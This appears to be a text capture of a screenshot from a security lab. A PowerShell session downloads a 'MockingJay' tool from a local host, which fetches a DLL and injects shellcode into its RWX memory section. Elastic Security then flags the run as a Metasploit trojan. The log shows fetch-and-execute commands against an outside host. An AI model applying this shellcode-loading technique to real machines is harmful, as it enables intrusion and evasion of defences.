 Windows PowerShell
PS C:\Users\cbxpe\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::93cf:e7cb:b6fe:d5f4%8
   IPv4 Address. . . . . . . . . . . : 192.168.150.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.150.2
PS C:\Users\cbxpe\Desktop> curl.exe http://192.168.150.135:8080/MockingJay.exe -o MockingJay.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 10752  100 10752    0     0  25321      0 --:--:-- --:--:-- --:--:-- 25358
PS C:\Users\cbxpe\Desktop> .\MockingJay.exe
[i] Downloading DLL from http://192.168.150.135:8080/msys-2.0.dll
        [i] File saved to C:\ProgramData\msys-2.0.dll
[i] DLL (C:\ProgramData\msys-2.0.dll) was loaded into process
        [i] DLL base address: 0x0000000210040000
        [i] RWX section offset: 0x00000000001EC000
        [i] RWX section size: 14848 bytes
        [i] RWX section starts at 0x000000021022C000 and ends at 0x000000021022FA00
[i] Decoding payload ...
        [i] Payload size: 460 bytes
        [i] 460 bytes of shellcode written to RWX memory region
[i] Calling the RWX region address to execute the shellcode
PS C:\Users\cbxpe\Desktop>
Notifications
Clear all
Elastic Security
11:41 AM
Memory Threat Prevention Alert
Elastic Security prevented
Windows.Trojan.Metasploit